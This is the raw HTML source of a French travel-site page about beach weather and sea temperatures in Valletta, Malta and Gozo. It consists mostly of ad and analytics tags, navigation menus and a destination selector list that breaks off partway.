

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html
body_size: 23902
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="MALTE ET GOZO, Quand Partir à La Valette pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>MALTE ET GOZO, Quand Partir à La Valette pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers La Valette, plages MALTE ET GOZO</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES MALTE ET GOZO ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores &nbsp;</OPTION><OPTION  